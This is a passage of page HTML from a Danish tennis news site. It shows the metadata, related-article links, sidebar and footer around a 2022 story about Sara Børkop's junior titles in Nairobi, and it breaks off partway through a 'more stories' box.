        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ole Dalsgaard Jensen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/ole/"></span><meta itemprop="datePublished" content="2022-02-19T15:32:21+02:00"><meta itemprop="dateModified" content="2022-02-19T15:32:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1600"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92522,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "841";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "94";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/10-pro-te-itf-junior-titler-til-soestrene-henningsen-inden-florida-venter/"  rel="bookmark" class="td-image-wrap " title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter" ><img class="entry-thumb" src="[data-uri]" alt="UM Inde 2024" title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-02-at-14.48.41-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/10-pro-te-itf-junior-titler-til-soestrene-henningsen-inden-florida-venter/"  rel="bookmark" title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter">10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/j100-kuala-lumpur-stoerste-titel-hidtil-for-christian-groenfeldt-soerensen/"  rel="bookmark" class="td-image-wrap " title="J100 Kuala Lumpur: Største titel hidtil for Christian Grønfeldt-Sørensen" ><img class="entry-thumb" src="[data-uri]" alt="J100 Kuala Lumpur" title="J100 Kuala Lumpur: Største titel hidtil for Christian Grønfeldt-Sørensen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/09/458983603_1046087354191602_7719510156578950474_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/j100-kuala-lumpur-stoerste-titel-hidtil-for-christian-groenfeldt-soerensen/"  rel="bookmark" title="J100 Kuala Lumpur: Største titel hidtil for Christian Grønfeldt-Sørensen">J100 Kuala Lumpur: Største titel hidtil for Christian Grønfeldt-Sørensen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-britisk-danske-oliver-boending-til-tops-i-j500-turnering-i-brasilien/"  rel="bookmark" class="td-image-wrap " title="ITF Junior: Britisk-danske Oliver Bønding til tops i J500 turnering i Brasilien" ><img class="entry-thumb" src="[data-uri]" alt="J500 Criciuma" title="ITF Junior: Britisk-danske Oliver Bønding til tops i J500 turnering i Brasilien" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/06146fd7-f7e9-4b6b-921b-39735cec66cb-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-britisk-danske-oliver-boending-til-tops-i-j500-turnering-i-brasilien/"  rel="bookmark" title="ITF Junior: Britisk-danske Oliver Bønding til tops i J500 turnering i Brasilien">ITF Junior: Britisk-danske Oliver Bønding til tops i J500 turnering i Brasilien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/portraet-15-aarige-oliver-boending-med-dansk-pas-top-junior-i-storbritannien/"  rel="bookmark" class="td-image-wrap " title="Portræt: 15-årige Oliver Bønding med dansk pas top junior i Storbritannien" ><img class="entry-thumb" src="[data-uri]" alt="Oliver Bønding" title="Portræt: 15-årige Oliver Bønding med dansk pas top junior i Storbritannien" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-09.35.22-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/portraet-15-aarige-oliver-boending-med-dansk-pas-top-junior-i-storbritannien/"  rel="bookmark" title="Portræt: 15-årige Oliver Bønding med dansk pas top junior i Storbritannien">Portræt: 15-årige Oliver Bønding med dansk pas top junior i Storbritannien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-itf-junior-foerste-single-titel-til-cecilie-fridthjof-og-flere-danske-fremgange/"  rel="bookmark" class="td-image-wrap " title="TE/ITF Junior:  Første single titel til Cecilie Fridthjof og flere danske fremgange" ><img class="entry-thumb" src="[data-uri]" alt="J30 Istanbul 2023" title="TE/ITF Junior:  Første single titel til Cecilie Fridthjof og flere danske fremgange" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/image0-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-itf-junior-foerste-single-titel-til-cecilie-fridthjof-og-flere-danske-fremgange/"  rel="bookmark" title="TE/ITF Junior:  Første single titel til Cecilie Fridthjof og flere danske fremgange">TE/ITF Junior:  Første single titel til Cecilie Fridthjof og flere danske fremgange</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-sydafrika-laura-brunkel-finalist-ved-j100-og-vinder-af-double-med-sara-boerkop-2-uger-i-traek/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Sydafrika: Laura Brunkel finalist ved J100 og vinder af double med Sara Børkop 2 uger i træk" ><img class="entry-thumb" src="[data-uri]" alt="J100 Potchefstroom 2023" title="ITF Junior Sydafrika: Laura Brunkel finalist ved J100 og vinder af double med Sara Børkop 2 uger i træk" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/03/unnamed-1-scaled-e1678528642789-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-sydafrika-laura-brunkel-finalist-ved-j100-og-vinder-af-double-med-sara-boerkop-2-uger-i-traek/"  rel="bookmark" title="ITF Junior Sydafrika: Laura Brunkel finalist ved J100 og vinder af double med Sara Børkop 2 uger i træk">ITF Junior Sydafrika: Laura Brunkel finalist ved J100 og vinder af double med Sara Børkop 2 uger i træk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-itf-junior-flest-danske-piger-markerer-sig-paa-itfs-junior-rangliste/"  rel="bookmark" class="td-image-wrap " title="TE/ITF Junior: Flest danske piger markerer sig på ITFs junior-rangliste" ><img class="entry-thumb" src="[data-uri]" alt="Rebecca Munk Mortensen" title="TE/ITF Junior: Flest danske piger markerer sig på ITFs junior-rangliste" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/V9I7772-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-itf-junior-flest-danske-piger-markerer-sig-paa-itfs-junior-rangliste/"  rel="bookmark" title="TE/ITF Junior: Flest danske piger markerer sig på ITFs junior-rangliste">TE/ITF Junior: Flest danske piger markerer sig på ITFs junior-rangliste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-johanne-svendsen-finalist-paa-graes-i-wimbledon-optakt/"  rel="bookmark" class="td-image-wrap " title="ITF Junior: Johanne Svendsen finalist på græs i Wimbledon optakt" ><img class="entry-thumb" src="[data-uri]" alt="Grade 1 Roehampton 2022" title="ITF Junior: Johanne Svendsen finalist på græs i Wimbledon optakt" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/07/289414806_1219809102122306_7800833605428027315_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-johanne-svendsen-finalist-paa-graes-i-wimbledon-optakt/"  rel="bookmark" title="ITF Junior: Johanne Svendsen finalist på græs i Wimbledon optakt">ITF Junior: Johanne Svendsen finalist på græs i Wimbledon optakt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-sarafina-vinder-dansk-domineret-pigeraekke-drengene-halter-efter/"  rel="bookmark" class="td-image-wrap " title="ITF Junior: Sarafina vinder dansk domineret pigerække. Drengene halter efter" ><img class="entry-thumb" src="[data-uri]" alt="J4 Aarhus 2022" title="ITF Junior: Sarafina vinder dansk domineret pigerække. Drengene halter efter" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/06/289154808_1212667029503180_1552291280145712598_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-sarafina-vinder-dansk-domineret-pigeraekke-drengene-halter-efter/"  rel="bookmark" title="ITF Junior: Sarafina vinder dansk domineret pigerække. Drengene halter efter">ITF Junior: Sarafina vinder dansk domineret pigerække. Drengene halter efter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-92522","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7788";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

